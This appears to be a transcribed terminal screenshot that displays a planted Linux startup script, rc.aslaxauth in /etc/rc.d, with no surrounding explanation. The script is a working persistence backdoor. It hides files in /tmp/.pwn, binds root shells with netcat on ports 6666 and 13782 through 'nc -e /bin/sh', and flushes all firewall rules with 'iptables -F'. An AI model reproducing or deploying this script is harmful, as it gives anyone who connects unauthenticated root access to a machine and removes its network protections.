 root@bt: / - Shell - Konsole
Session Edit View Bookmarks Settings Help
cd /etc/rc.d
cat rc.aslaxauth
#!/bin/sh
#pwned, bitches!
mkdir /tmp/.pwn
echo "#!/bin/sh" > /tmp/.pwn/slaxauth.sh
echo "nc -l -p 6666 -e /bin/sh" >> /tmp/.pwn/slaxauth.sh
chmod 0777 /tmp/.pwn/slaxauth.sh
iptables -F
while true ; do
   nc -l -p 13782 -e /tmp/.pwn/slaxauth.sh
done
Shell Shell No. 2 Shell No. 3